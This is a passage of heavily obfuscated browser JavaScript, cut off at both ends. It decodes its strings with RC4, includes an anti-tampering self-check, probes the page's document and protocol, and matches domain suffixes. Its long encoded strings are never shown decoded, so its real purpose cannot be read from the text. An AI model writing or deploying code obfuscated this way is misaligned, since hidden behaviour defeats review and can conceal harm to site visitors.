GGu','WPCmyCoHW5e','mepdKSoUWPa','W5RcGWSTza','WPxdSarpWO4','puPeWRldOa','W55gW5jZWQy','WOpdOdVdPhK','jIVdHMJcVW','WRFdHcvIWQW','W5b8sCobdG','gbldVSkUW6O','cJJdUCo3WPC','ksm1kcS','WR0asmk8qa','yCobu0a','WQlcSSoRoSo6','W7HFwwDi','W5HGw8oImW','l8oCWRxdKSod','WOhdQWldUwO','W77cICkt','WQm+cSo9CG','cgxcJ8oQtW','i1FcN8oBFW','i8ocxe1q','WOW9h8oJqq','W5XNsCoZfG','WP/dV1FdPw8','WOVdMeldPhq','yCkTx8oqjW','dqVcJmonW60','cqRcICofW4y','jGJdS8ojWOu','jI3dG8khW7G','fHRcK8oNW6K','WP96mNGU','WQKtW5/dP3S','smoKW6/cI8kf','W5/cOCkcdCoG','W55QwSo7','duJcNCoBEG','aLpcT8opEa','W4GpW5BcLmk0','W4xdSmo1bSoO','lNxdVtVcOa','m8kloSoykmkkCG','pKlcT8oAzW','pJZdVSkqW7q','W7FcGSkjjCoD','l8o9WO/dGmoC','WPO1W5FdK34','wSoQWPhcVCoJ','WQm6fSoBBW','W7xcPSkLd8oo','yq3cOrFdLa','gSoSWOy3W74','z8oOW6FdGIi','WO4FW7mKWRO','jIddNSkaW6y','WRxdKMZdRXa','qSkZnCk4W78','nYZdPuJcIa','ta/cRwSH','tSk3B8ommq','zmkSAmoZiq','W7nNshr5','imoCWOWCWPK','ocNdNvLw','WRxcIqZdOba','F8o6WOydW48','W4HfxCovaG','W6NcV24ZgG','gcldUmk/W6K','aKPdW4y','dmkrWOLQiq','W7JcLCkci8oD','WPVdS1pdP28','fmoyWQumW6y','FdFdPGRcGgFdRSkz','WPKiW48AW7O','fCkvWR1ymq','aSoDW5FcTmkN','lmk9bCoIdq','nmo7W5JcTCkh','WQdcSbNdOqy','W5tcHh0TxG','W5zJBmonpW','FtVcJuac','sCoZW4BdHei','WO0kESorW5S','WPSQW6/dNeS','WRW0W53dP2S','rg1ygmkF','W6hcHKHdkq','W5fLv8o3eG','ESk2CmoZkG','C8klhmomlq','ECohW7xdSs8','krVcR8oWW5e','rSkoa8o9jW','EtpcS2NdP3RdGmkeWRHYyG','yaBcMSk1WO8','W7TZyCoppW','sSk7amo7nW','WOFdPb7dGNC','W543W5pcMCkb','z8kHySoRmq','tSkPc8oSja','l8kWWP98bq','WRFdUtTNWO8','BCkrc8oCla','jmkVWPbEdq','W4FcPMWXsq','gMVdIJtcKW','mqVdU1NcSG','WORdONldMLW','z8oLW6xdGsu','lNpdGXZcRa','EmkCoSksW7K','fwhdQSowWQa','hMHYW53dOa','xmkaEmokoW','gSkbef8m','sslcKIhdNa','WPSZW67dJLW','zHlcQahdJa','oCo9WPafW48','iWZcRSowWOC','b8kfW5xcL8k/','WPpdOYhdJe0','W5RdR8ojamoQ','xg1TESkz','eaFcVmopsG','drBcN8oLDa','b8oTsKX2','mmoDWOuiW7a','wLjno8k/','v8ovWR9lW7i','W6nYbCoxW5q','fNdcJ8o3W7a','dLxcNSoRDG','W4VcPwaina','jbS6ksq','FCoSW7ZdOI8','vmkNfmo9jG','vmkGf8kIW4a','WRZcSCoOdSoL','tZ/cVmouyW','WRy2W4uiW5m','cmoOq3vZ','fSoDWRilW68','WOeosSoOW48','WPNdNq3dV1W','CCoBeG','Ew/cKSoAW6vFe0xdJSo9','zmoLzx7cTa','W4lcOCkLbmo8','crZdQCo6WOu','o1tcKSkOWRC','WOmRoCo8qW','DLrKdmk3','zSo3W73dPtq','W7PSqmoHfG','W79lwgHL','WP0NWRb3WQC','cSoeWQ8bW7S','crRdMmkaW5u','WRWrvmkdvq','drFdMmohWQm','WRhcT8o2lmo6','x8oyW7ZdTdW','W4fIvCotpG','W6mkyCoEW5u','quvTlSkS','yCocW41VW4S','j8oFW6dcICk1','FgzpjCkd','iHqKWOjJ','hrNdQ8khW64','hYtcVMVcNW','W4rwF3zD','qMTmeCkm','fcZdI8osWQO','WQSqvmkttq','WRiRESkZAG','WPjNy8k0W4S','pN50W6ddGq','cdBdGmoHWQe','x8kCxmoOga','luZcPCk/WO0','WPRdGcddR0C','aNddRJ3cMG','WReOW48yW68','WQquo8oOra','W6xdKmkHm8oL','WOiUACoyW7y','haFcGCoVW7y','bZq1xsG','wSo9AgRcIa','jrddTN3cIa','adBdM8ouWO8','emogWPxdSSoA','kHRdRCk4W64','pYVcOCoMW4G','W5xcRxC1Fq','udlcLrpdNa','W71symoblW','cxhcHSoGza','aJddVKpcQa','lspcN8oMvG','WOyTW6FdR3a','dSoQDxnG','g8oyW40HW5i','W6tdHSomhCos','WRJcTr7dVbK','WOqLW4tdRf4','bYdcOtBdOG','WR3dGHWVyCoamX/cSa','w8onW5JdMrG','WPqruSkiwq','WQ8DpSkQwG','DSkmWOpcGJa','hW/cQGJdGG','B8khebG','W69NBM5m','bXBcV8ofBW','BqtcRtpdVa','CXhcJCoDW4G','DSoRvLhcUW','WRKzW7lcPCkacSkG','rXGiWOhcVSocWQ/dPgjlWRW','eCkuEMHS','W7KhWR17WOi','WO/cGmoqcW','zZJcQ2y+','W4JdIw3cIMFcS8o2AmkrCmoYWOC','CH/cRuyW','c8kzWQP5na','WQCLt8o+W68','kZddI8kBW6i','cLhcJmoJAW','x8k3ySo/pG','WQxdLZZdRgC','W4bVwmoHka','jePxW7FdTW','dN/dT8osWQC','W6RcOmolcmol','g2tcKCojWOu','FgVdH8k5W7DupLO','W6TSs8oFcq','WRpcP8o3p8oY','W4dcGSoFpCof','t8o3WPBdG8ow','jc3cOZFdIG','nmkLWObF','jmotWONdOCoa','krpcKSozW68','W7NcT8oxpSoq','WPldOJNdKfS','w8oEW7VdGIi','d27cQmkJWQS','lZBcL8oxW7O','kXpcKrtdKa','tbVcTJpdKa','W7JcUgqAkG','iMxcV8omAG','W5XpBmo8eW','avxcKCosWRi','oX03WOjJ','gt3dQCoOWQe','WOhdVtNdRLu','q2JdOb/dVq','WQiRW5iQW7C','W4NcKeqGea','kHqQjXm','yML0imkt','WOuAomocrG','lI/dOSkVW5S','W5nVx8ouka','EYpcOYddUG','jurkWRZdHa','W5/cQCkIomo6'];function _0x9614417f(a,b){a=a-0x14c;var c=_0x9614417e[a];if(_0x9614417f['OBsXMT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614417f['siUTOC']=h,_0x9614417f['CoPZvl']={},_0x9614417f['OBsXMT']=!![];}var e=_0x9614417e[0x0],f=a+e,g=_0x9614417f['CoPZvl'][f];if(g===undefined){if(_0x9614417f['CNxxGV']===undefined){var i=function(j){this['RGzlcO']=j,this['CoQSBi']=[0x1,0x0,0x0],this['vDbrzB']=function(){return'newState';},this['tRTsgh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ciNnau']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['agbdve']=function(){var j=new RegExp(this['tRTsgh']+this['ciNnau']),k=j['test'](this['vDbrzB']['toString']())?--this['CoQSBi'][0x1]:--this['CoQSBi'][0x0];return this['mnmpCh'](k);},i['prototype']['mnmpCh']=function(j){if(!Boolean(~j))return j;return this['fRJQln'](this['RGzlcO']);},i['prototype']['fRJQln']=function(j){for(var k=0x0,l=this['CoQSBi']['length'];k<l;k++){this['CoQSBi']['push'](Math['round'](Math['random']())),l=this['CoQSBi']['length'];}return j(this['CoQSBi'][0x0]);},new i(_0x9614417f)['agbdve'](),_0x9614417f['CNxxGV']=!![];}c=_0x9614417f['siUTOC'](c,b),_0x9614417f['CoPZvl'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9614417f;while(!![]){try{var c=-parseInt(Y(0x3ad,'(gvB'))*parseInt(Y(0x27d,'e@]P'))+-parseInt(Y(0x20b,'e@]P'))*parseInt(Y(0x318,'pDgT'))+parseInt(Y(0x327,'d7!m'))+parseInt(Y(0x30a,'d7!m'))+-parseInt(Y(0x217,'ih#i'))*parseInt(Y(0x311,'DVCW'))+parseInt(Y(0x180,'(8Ce'))*parseInt(Y(0x196,'(8Ce'))+parseInt(Y(0x34b,']Qh%'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614417e,0xc0883),!function(){var Z=_0x9614417f,f={};f[Z(0x25b,'9MSR')]=function(K,M){return K<M;},f[Z(0x233,'F^6t')]=function(K,M){return K!==M;},f[Z(0x16e,'$vuh')]=function(K,M){return K===M;},f[Z(0x23c,'c[(b')]=function(K,M){return K+M;},f[Z(0x161,'9#4L')]=function(K,M){return K*M;},f[Z(0x272,'QzEJ')]=function(K,M){return K-M;},f[Z(0x28d,'6H45')]=function(K,M){return K+M;},f[Z(0x39f,'D(Ii')]=function(K,M){return K-M;},f[Z(0x350,'9#4L')]=function(K,M){return K!==M;},f[Z(0x3a7,'QzEJ')]=function(K,M){return K===M;},f[Z(0x292,'Es#v')]=function(K,M){return K===M;},f[Z(0x340,'DVCW')]=function(K,M){return K===M;},f[Z(0x3ae,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x3a4,'F^6t')]=function(K,M){return K||M;},f[Z(0x1ad,'3@A8')]=function(K,M){return K(M);},f[Z(0x19f,']^sO')]=function(K){return K();},f[Z(0x1b6,'P8mv')]=function(K,M,N,O,P,R,T,U){return K(M,N,O,P,R,T,U);},f[Z(0x1b0,'mklV')]=function(K,M){return K!==M;},f[Z(0x15d,'BVoW')]=function(K,M){return K!==M;},f[Z(0x299,'BVoW')]=function(K,M){return K!==M;},f[Z(0x3d8,'37GH')]=function(K,M){return K!==M;},f[Z(0x364,'Y7CQ')]=function(K,M){return K!==M;},f[Z(0x236,'thpk')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x356,'rdgp')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x40b,'DVCW')]=function(K,M,N,O,P){return K(M,N,O,P);},f[Z(0x29c,'pDgT')]=Z(0x1d6,'rdgp')+Z(0x3dd,'e@]P')+Z(0x3bb,'$vuh')+Z(0x402,'RP#S')+Z(0x290,'9MSR')+Z(0x1ab,'G*lE')+Z(0x203,'P8mv')+Z(0x235,'QC4c')+Z(0x289,'emH2')+Z(0x415,']5)a')+Z(0x26a,'$vuh')+Z(0x212,'J8I2')+Z(0x3c0,'F^6t')+Z(0x23d,'r@Iw')+Z(0x254,'pDgT')+Z(0x177,'mklV')+Z(0x249,'3@A8')+Z(0x273,'D(Ii')+Z(0x152,'r@Iw')+Z(0x330,'3@A8')+Z(0x298,'ih#i')+Z(0x184,'*Emh')+Z(0x1ba,'IIbU')+Z(0x2b8,'7DaM')+Z(0x2d6,']5)a')+Z(0x38c,'$vuh')+Z(0x3e6,'BVoW')+Z(0x206,'mklV')+Z(0x153,'9#4L')+Z(0x3fb,'r@Iw')+Z(0x245,'IIbU')+Z(0x417,'QzEJ')+Z(0x38f,'9#4L')+Z(0x3b7,'9#4L')+Z(0x2f3,'ZT&R')+Z(0x403,'rdgp')+Z(0x348,'G*lE')+Z(0x2c5,'2ILL')+Z(0x3ef,'*8XW')+Z(0x1bc,'StVO')+Z(0x351,'FJbM')+Z(0x37c,'IIbU')+Z(0x244,'tVep')+Z(0x37f,'*Emh')+Z(0x223,'G*lE')+Z(0x31d,'QC4c')+Z(0x2d9,'nOiS')+Z(0x164,'2ILL')+Z(0x346,'*Emh')+Z(0x31b,'2ILL')+Z(0x166,'QzEJ')+Z(0x37a,'pDgT')+Z(0x279,'(gvB')+Z(0x21c,'7DaM')+Z(0x219,'6H45')+Z(0x1bd,'nOiS')+Z(0x2c3,'$vuh')+Z(0x2f4,'*Emh')+Z(0x2b5,'2ILL')+Z(0x324,'2ILL')+Z(0x39d,'Es#v')+Z(0x21e,'7DaM')+Z(0x3e0,'thpk')+Z(0x3db,'F^6t')+Z(0x1a4,'jqnD')+Z(0x229,'r@Iw')+Z(0x306,'thpk')+Z(0x16a,'QC4c')+Z(0x232,'nOiS')+Z(0x23b,']5)a')+Z(0x382,'*8XW')+Z(0x2a7,'QzEJ')+Z(0x36a,'9#4L')+Z(0x25d,'IIbU')+Z(0x18f,'e@]P')+Z(0x1e6,'J8I2')+Z(0x27e,'(gvB')+Z(0x1da,']Qh%')+Z(0x1c5,'P8mv')+Z(0x1f7,'tVep')+Z(0x308,'CEiW')+Z(0x3ed,'ZT&R')+Z(0x1ee,'G*lE')+Z(0x400,'e@]P')+Z(0x1e5,'jqnD')+Z(0x2c7,'$vuh')+Z(0x2e4,'Q]Ml')+Z(0x323,'(gvB')+Z(0x158,'ZT&R')+Z(0x363,'d7!m')+Z(0x156,'2ILL')+Z(0x1c9,'StVO')+Z(0x366,'nOiS')+Z(0x1b1,'nOiS')+Z(0x2da,'9MSR')+Z(0x2c0,'ih#i')+Z(0x1dd,'CEiW')+Z(0x231,'*8XW')+Z(0x270,'g]t[')+Z(0x18a,'QC4c')+Z(0x38b,'mklV')+Z(0x1f3,'DVCW')+Z(0x3f5,'uu0S')+Z(0x37e,'Q]Ml')+Z(0x32e,'rdgp')+Z(0x1a3,'(8Ce')+Z(0x25e,'QzEJ')+Z(0x2c9,'G*lE')+Z(0x190,'c[(b')+Z(0x2f9,'r@Iw')+Z(0x15b,']5)a')+Z(0x1b2,'Y7CQ')+Z(0x312,'$vuh')+Z(0x25c,'(8Ce')+Z(0x2bc,'*8XW')+Z(0x16d,'37GH')+Z(0x34e,'StVO')+Z(0x1a0,'*Emh')+Z(0x2c1,'D(Ii')+Z(0x181,'g]t[')+Z(0x1b8,'6H45')+Z(0x19a,'pDgT')+Z(0x368,'(8Ce')+Z(0x3ce,'2ILL')+Z(0x32d,'jqnD')+Z(0x1f1,'(8Ce')+Z(0x1d8,'9#4L')+Z(0x1f8,'D(Ii')+Z(0x204,'2ILL')+Z(0x3de,'DVCW')+Z(0x239,'3@A8')+Z(0x2b1,'Q]Ml')+Z(0x325,'QC4c')+Z(0x1e4,'9#4L')+Z(0x352,'Es#v')+Z(0x387,'(8Ce')+Z(0x22e,'*8XW')+Z(0x2c6,'thpk')+Z(0x3d3,'r@Iw')+Z(0x168,'3@A8')+Z(0x182,'(gvB')+Z(0x1de,'StVO')+Z(0x354,'c[(b')+Z(0x2d0,'g]t[')+Z(0x2b3,'QC4c')+Z(0x2fa,'jqnD')+Z(0x33d,'g]t[')+Z(0x328,']^sO')+Z(0x210,'[nef')+Z(0x386,'9#4L')+Z(0x1f4,'BVoW')+Z(0x1b5,'IIbU')+Z(0x3da,'9MSR')+Z(0x374,'$vuh')+Z(0x2c2,'(gvB')+Z(0x337,'tVep')+Z(0x33e,'g]t[')+Z(0x3be,'*8XW')+Z(0x3eb,'QC4c')+Z(0x3c2,'e@]P')+Z(0x160,']5)a')+Z(0x338,'thpk')+Z(0x258,'9MSR')+Z(0x14c,'CEiW')+Z(0x291,'StVO')+Z(0x293,'P8mv')+Z(0x157,'Y7CQ')+Z(0x360,'D(Ii')+Z(0x2e3,'Q]Ml')+Z(0x267,'emH2')+Z(0x228,'F^6t')+Z(0x30e,'e@]P')+Z(0x3fd,'QC4c')+Z(0x297,'37GH')+Z(0x1ca,'pDgT')+Z(0x3cd,'rdgp')+Z(0x20e,'QzEJ')+Z(0x305,'9MSR')+Z(0x3f1,']5)a')+Z(0x1dc,'QC4c')+Z(0x375,'4D5*')+Z(0x35e,'r@Iw')+Z(0x2b0,']Qh%')+Z(0x174,'mklV')+Z(0x3c7,'Es#v')+Z(0x17c,'(gvB')+Z(0x33b,'jqnD')+Z(0x165,'*8XW')+Z(0x169,'mklV')+Z(0x2a9,'7DaM')+Z(0x381,'r@Iw')+Z(0x234,'pDgT')+Z(0x287,'Es#v')+Z(0x343,'pDgT')+Z(0x24c,'pDgT')+Z(0x331,'nOiS')+Z(0x2ae,'J8I2')+Z(0x207,'BVoW')+Z(0x3fc,'IIbU')+Z(0x3a8,'Q]Ml')+(Z(0x19e,'(gvB')+Z(0x237,'nOiS')+Z(0x34c,'$vuh')+Z(0x300,']5)a')+Z(0x3dc,'Q]Ml')+Z(0x24e,'emH2')+Z(0x3cc,'nOiS')+Z(0x1ec,'uu0S')+Z(0x329,'37GH')+Z(0x32c,'emH2')+Z(0x225,'c[(b')+Z(0x2ef,'FJbM')+Z(0x29d,'nOiS')+Z(0x1af,'3@A8')+Z(0x2a6,'tVep')+Z(0x3ea,'$vuh')+Z(0x1db,'Es#v')+Z(0x320,'FJbM')+Z(0x3bd,'Es#v')+Z(0x40d,'Es#v')+Z(0x376,']^sO')+Z(0x2db,'Es#v')+Z(0x3e7,'9#4L')+Z(0x15c,'ih#i')+Z(0x3d9,'uu0S')+Z(0x3bf,'g]t[')+Z(0x1d5,'J8I2')+Z(0x21f,'(gvB')+Z(0x151,'nOiS')+Z(0x38d,'StVO')+Z(0x278,'FJbM')+Z(0x27b,'StVO')+Z(0x3b5,'QC4c')+Z(0x170,'7DaM')+Z(0x344,'*8XW')+Z(0x2de,'QC4c')+Z(0x1d3,'QC4c')+Z(0x1c2,'*Emh')+Z(0x1f2,'g]t[')+Z(0x39e,'P8mv')+Z(0x358,'9#4L')+Z(0x3ca,'jqnD')+Z(0x1c1,'QC4c')+Z(0x31c,'ih#i')+Z(0x269,'2ILL')+Z(0x379,'(gvB')+Z(0x150,'nOiS')+Z(0x2a0,'*8XW')+Z(0x17a,'9#4L')+Z(0x313,'D(Ii')),f[Z(0x1bf,'d7!m')]=Z(0x1d7,'mklV')+Z(0x26f,'ih#i')+Z(0x1ce,'ZT&R')+Z(0x3a9,'F^6t')+Z(0x1e7,'IIbU')+Z(0x262,'QzEJ')+Z(0x227,'r@Iw')+Z(0x2e5,'D(Ii')+Z(0x3cb,'2ILL')+Z(0x24a,'RP#S')+Z(0x36f,'9#4L')+Z(0x1c0,'tVep')+Z(0x27f,'tVep')+Z(0x401,']^sO')+Z(0x397,'D(Ii')+Z(0x1a2,'e@]P')+Z(0x257,']5)a')+Z(0x259,'(8Ce')+Z(0x333,'pDgT')+Z(0x18b,'StVO')+Z(0x3aa,'37GH')+Z(0x309,'4D5*')+Z(0x40a,'tVep')+Z(0x3f3,'tVep')+Z(0x276,'F^6t')+Z(0x20d,'DVCW')+Z(0x408,'9#4L')+Z(0x2d1,'BVoW')+Z(0x191,'G*lE')+Z(0x1c6,'g]t[')+Z(0x277,'6H45')+Z(0x2cd,'7DaM')+Z(0x1f6,'nOiS')+Z(0x2ce,'e@]P')+Z(0x3d1,'6H45')+Z(0x280,'9#4L')+Z(0x163,'*8XW')+Z(0x274,'D(Ii')+Z(0x3c9,'6H45')+Z(0x17e,'37GH')+Z(0x195,'*Emh')+Z(0x186,'9MSR')+Z(0x3f9,'r@Iw')+Z(0x383,'7DaM')+Z(0x1e9,'DVCW')+Z(0x34a,']Qh%')+Z(0x342,'uu0S')+Z(0x399,'(gvB')+Z(0x411,'pDgT')+Z(0x31e,'F^6t')+Z(0x14d,'37GH')+Z(0x1ae,'2ILL')+Z(0x2f8,'CEiW')+Z(0x40e,'J8I2')+Z(0x3c1,'2ILL')+Z(0x185,'4D5*')+Z(0x214,'3@A8')+Z(0x307,'ZT&R')+Z(0x390,'BVoW')+Z(0x284,'G*lE')+Z(0x1be,']5)a')+Z(0x252,'G*lE')+Z(0x2e1,'9#4L')+Z(0x19d,'*Emh')+Z(0x2d3,'StVO')+Z(0x253,'RP#S')+Z(0x2a8,']5)a')+Z(0x33c,'mklV')+Z(0x30b,'thpk')+Z(0x3d0,'e@]P')+Z(0x28a,'nOiS')+Z(0x205,'6H45')+Z(0x246,'QzEJ')+Z(0x2b6,'*8XW')+Z(0x222,']5)a')+Z(0x23a,'d7!m')+Z(0x3b3,'d7!m')+Z(0x405,'jqnD')+Z(0x201,']5)a')+Z(0x35b,']5)a')+Z(0x3fe,'StVO')+Z(0x18c,'2ILL')+Z(0x3fa,'tVep')+Z(0x24f,'7DaM')+Z(0x2ba,'c[(b')+Z(0x3cf,'mklV')+Z(0x2cb,'9#4L')+Z(0x1c3,'$vuh')+Z(0x3c8,'(8Ce')+Z(0x2ad,'F^6t')+Z(0x2eb,'r@Iw')+Z(0x3ec,']5)a')+Z(0x389,'2ILL')+Z(0x176,'9MSR')+Z(0x301,'7DaM')+Z(0x21a,'rdgp')+Z(0x26b,'(gvB')+Z(0x1ed,']Qh%')+Z(0x193,'QC4c')+Z(0x317,'IIbU')+Z(0x2a2,'P8mv')+Z(0x19c,'G*lE')+Z(0x238,'[nef')+Z(0x179,'d7!m')+Z(0x35d,'2ILL')+Z(0x2b2,'RP#S')+Z(0x315,'BVoW')+Z(0x22c,'Es#v')+Z(0x24d,'G*lE')+Z(0x29e,'*8XW')+Z(0x172,'G*lE')+Z(0x385,'CEiW')+Z(0x2ca,'F^6t')+Z(0x33f,']Qh%')+Z(0x1a9,'r@Iw')+Z(0x3d6,'ih#i')+Z(0x27c,'StVO')+Z(0x3c3,'Y7CQ')+Z(0x17f,'mklV')+Z(0x199,'*Emh')+Z(0x1c8,'mklV')+Z(0x326,'Q]Ml')+Z(0x2bf,'rdgp')+Z(0x39c,'nOiS')+Z(0x23f,']Qh%')+Z(0x40f,'c[(b')+Z(0x3a0,'Es#v')+Z(0x28b,'37GH')+Z(0x3ee,'thpk')+Z(0x2dc,'emH2')+Z(0x2be,'6H45')+Z(0x1d9,'DVCW')+Z(0x362,'thpk')+Z(0x3b0,'pDgT')+Z(0x286,']Qh%')+Z(0x294,'Y7CQ')+Z(0x35c,'d7!m')+Z(0x24b,'ZT&R')+Z(0x2fe,'3@A8')+Z(0x208,'9MSR')+Z(0x3f0,'Es#v')+Z(0x314,'J8I2')+Z(0x296,'F^6t')+Z(0x1b4,'BVoW')+Z(0x378,'G*lE')+Z(0x2a5,'r@Iw')+Z(0x404,'pDgT')+Z(0x2f2,'$vuh')+Z(0x283,'r@Iw')+Z(0x407,'CEiW')+Z(0x1a6,'QC4c')+Z(0x28e,'37GH')+Z(0x409,']Qh%')+Z(0x159,'c[(b'),f[Z(0x2e9,'37GH')]=Z(0x3a6,'thpk')+Z(0x3ab,'P8mv')+Z(0x1ff,'3@A8')+Z(0x380,'StVO')+Z(0x36d,'4D5*')+Z(0x2a1,'rdgp')+Z(0x394,'QC4c')+Z(0x1f9,'jqnD')+Z(0x251,'D(Ii')+Z(0x260,'$vuh')+Z(0x1e2,'IIbU')+Z(0x31a,'BVoW')+Z(0x15e,'(8Ce')+Z(0x322,'F^6t')+Z(0x25a,'P8mv')+'jF',f[Z(0x2e6,'[nef')]=Z(0x1c4,'Es#v')+Z(0x14e,'37GH')+Z(0x357,'9#4L')+Z(0x37d,'*Emh')+Z(0x3c4,'9MSR')+Z(0x369,'*Emh')+Z(0x2f5,'Y7CQ')+Z(0x173,'J8I2')+Z(0x183,'Y7CQ')+Z(0x240,'pDgT')+Z(0x3ac,'3@A8')+'F]',f[Z(0x1d2,'IIbU')]=Z(0x197,'9#4L')+Z(0x155,'J8I2')+Z(0x1e0,'mklV')+Z(0x32a,'37GH')+Z(0x1ac,'6H45')+Z(0x20f,'QC4c')+Z(0x2d5,'DVCW')+Z(0x335,'RP#S')+Z(0x304,'jqnD')+Z(0x34f,'CEiW')+Z(0x241,'[nef')+Z(0x377,'*Emh')+Z(0x215,'r@Iw')+Z(0x319,'emH2')+Z(0x353,'3@A8')+Z(0x316,'G*lE')+Z(0x365,'FJbM')+Z(0x1cb,'G*lE'),f[Z(0x22f,'[nef')]=Z(0x175,'7DaM')+Z(0x3b2,'*Emh'),f[Z(0x371,'pDgT')]=Z(0x370,'P8mv')+Z(0x35f,'c[(b')+Z(0x39b,'CEiW')+Z(0x1bb,'emH2')+Z(0x3d7,'StVO'),f[Z(0x1fb,'*8XW')]=function(K,M){return K!==M;},f[Z(0x2dd,'d7!m')]=Z(0x189,'7DaM')+Z(0x285,'QC4c'),f[Z(0x26e,'7DaM')]=Z(0x3a3,'[nef')+'t',f[Z(0x359,'37GH')]=Z(0x3af,'mklV')+Z(0x310,'c[(b'),f[Z(0x14f,'G*lE')]=function(K){return K();},f[Z(0x3c5,'2ILL')]=function(K){return K();},f[Z(0x154,'nOiS')]=function(K,M,N){return K(M,N);},f[Z(0x16c,'9#4L')]=function(K,M,N){return K(M,N);},f[Z(0x372,'(gvB')]=Z(0x243,'d7!m')+'t',f[Z(0x2c4,'mklV')]=Z(0x16b,'g]t[')+Z(0x2ab,'*8XW')+Z(0x2cf,'Y7CQ'),f[Z(0x22b,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x1aa,'uu0S')]=function(K,M){return K||M;},f[Z(0x3e4,'uu0S')]=Z(0x3a1,'ih#i')+Z(0x23e,'FJbM')+Z(0x213,'P8mv')+Z(0x167,'ZT&R')+Z(0x18d,'2ILL')+Z(0x188,'CEiW')+Z(0x1ef,'thpk')+Z(0x3f2,'r@Iw'),f[Z(0x3d4,'$vuh')]=Z(0x1fe,'e@]P')+Z(0x1b9,'mklV')+Z(0x347,'2ILL')+Z(0x256,'jqnD')+Z(0x3d2,'G*lE')+Z(0x29f,'D(Ii'),f[Z(0x242,'g]t[')]=function(K){return K();},f[Z(0x3a2,']5)a')]=function(K,M){return K!==M;},f[Z(0x187,'e@]P')]=function(K,M){return K+M;},f[Z(0x303,'QC4c')]=Z(0x211,'6H45');var g=f,h=function(){var K=!![];return function(M,N){var O=K?function(){var a0=_0x9614417f;if(N){var P=N[a0(0x413,'QzEJ')](M,arguments);return N=null,P;}}:function(){};return K=![],O;};}();function j(K,M){var a1=Z,N={};N[a1(0x367,']5)a')]=function(R,T){var a2=a1;return g[a2(0x266,'CEiW')](R,T);},N[a1(0x1cd,'D(Ii')]=function(R,T){var a3=a1;return g[a3(0x255,'BVoW')](R,T);};var O=N;for(var P in K)if(g[a1(0x396,'7DaM')](P[a1(0x2c8,'emH2')+'h'],M)&&function(R,T){var a4=a1;for(var U=0x2;O[a4(0x2f1,'ih#i')](U,T[a4(0x2bd,'mklV')+'h']);U++)if(O[a4(0x18e,'IIbU')](R[a4(0x1e3,'FJbM')+a4(0x3d5,'J8I2')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,M){var a5=Z;return g[a5(0x2f6,'(8Ce')](K,Math[a5(0x1d0,'thpk')](g[a5(0x2af,'FJbM')](Math[a5(0x2ff,']5)a')+'m'](),g[a5(0x29a,'BVoW')](g[a5(0x261,'2ILL')](M,0x1),K))));}function l(K,M){var a6=Z;for(var N=0x0;g[a6(0x30f,'9#4L')](N,M[a6(0x3a5,'rdgp')+'h']);N++){var O=M[N],P=g[a6(0x3e2,'FJbM')](0x0,O[a6(0x332,'[nef')+'Of']('.'))?g[a6(0x3f4,']^sO')]('.',K):K,R=g[a6(0x3c6,'RP#S')](P[a6(0x2e2,'g]t[')+'h'],O[a6(0x162,'ZT&R')+'h']),T=P[a6(0x33a,'D(Ii')+'Of'](O,R),R=g[a6(0x22d,'F^6t')](-0x1,T)&&g[a6(0x1d4,'CEiW')](T,R);if(R&&(g[a6(0x2d8,']^sO')](P[a6(0x2e0,']^sO')+'h'],O[a6(0x1b7,'P8mv')+'h'])||g[a6(0x35a,'RP#S')](0x0,O[a6(0x220,'StVO')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,K,M;return g[a7(0x2aa,'6H45')](j,g[a7(0x3b8,'QzEJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,K=g[a8(0x282,'uu0S')](q,g[a8(0x198,'c[(b')](m));if(K){var K=g[a8(0x2e7,'4D5*')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 